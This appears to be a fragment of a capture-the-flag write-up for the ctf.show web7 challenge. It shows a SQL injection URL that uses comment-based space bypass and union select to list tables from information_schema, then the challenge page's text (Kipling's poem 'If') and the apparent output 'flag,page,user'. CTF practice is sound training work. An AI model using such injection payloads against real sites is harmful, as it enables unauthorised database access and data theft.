 https://edd831f5-5c97-43c1-a949-e6a57a31d1dc.challenge.ctf.show//index.php?id=1/**/union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/information_schema.t...
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trust yourself when all men doubt you, But make
allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give way to hating, And yet don't look too good, nor talk too wise; If you can
dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph and Disaster And treat those two impostors just the same; If you can bear to hear the truth
you've spoken Twisted by knaves to make a trap for fools, Or watch the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one heap of all your winnings And risk it
all on one turn of pitch-and-toss, And lose, and start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew To serve your turn long after they are gone,
And so hold on when there is nothing in you Except the Will which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the common touch, If neither foes nor loving
friends can hurt you, If all men count with you, but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth and everything that's in it, And-which is more-
you'll be a Man, my son!
flag,page,user
3